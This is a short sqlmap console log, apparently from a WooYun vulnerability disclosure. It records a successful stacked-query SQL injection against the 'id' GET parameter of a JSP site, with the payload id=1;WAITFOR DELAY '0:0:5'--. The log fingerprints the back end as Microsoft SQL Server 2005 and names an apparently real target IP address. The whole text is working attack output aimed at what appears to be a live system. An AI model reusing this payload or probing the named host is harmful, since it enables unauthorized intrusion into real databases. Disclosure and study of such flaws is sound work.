 sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
---
[22:01:15] [INFO] testing Microsoft SQL Server
[22:01:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:01:27] [INFO] confirming Microsoft SQL Server
[22:01:48] [INFO] adjusting time delay to 2 seconds due to good response times
[22:01:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:01:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
[*] shutting down at 22:01:49
www.wooyun.org